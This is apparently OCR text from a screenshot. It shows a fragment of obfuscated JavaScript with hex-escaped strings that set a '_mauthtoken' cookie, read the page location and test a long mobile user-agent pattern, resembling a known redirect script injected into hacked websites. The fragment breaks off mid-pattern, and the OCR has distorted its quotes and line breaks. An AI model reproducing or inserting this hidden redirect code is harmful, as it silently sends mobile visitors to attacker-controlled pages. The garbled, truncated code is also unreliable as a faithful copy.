
\x6D\x65″,”\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x
20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D”,”\x74\
x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67″,”\x6C\x6F\x63\x61\x74\x69\x6F\
x6E”];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])== -1)
{(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==
-1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blaz
er|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindl
e|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|u
p\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]]
(_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|apt
u|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s
)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-
(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-
|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-
s|devi|dica|dmob|do(c|p)o|ds(12|\-
d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-
|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-
(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-|